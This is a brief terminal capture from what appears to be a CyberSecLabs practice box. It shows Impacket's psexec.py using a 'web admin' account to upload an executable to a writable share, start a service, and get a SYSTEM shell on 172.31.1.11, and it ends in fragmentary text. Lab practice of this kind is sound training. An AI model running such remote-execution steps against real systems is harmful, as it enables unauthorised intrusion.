 ┌──(livestep㉿kali)-[~/cyberseclabs/weak]
└─$ psexec.py 'web admin@172.31.1.11'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 172.31.1.11.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share Development
[*] Uploading file jEHSBygu.exe
[*] Opening SVCManager on 172.31.1.11.....
[*] Creating service zXVR on 172.31.1.11.....
[*] Starting service zXVR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
HA
HOPE THAT FIREWA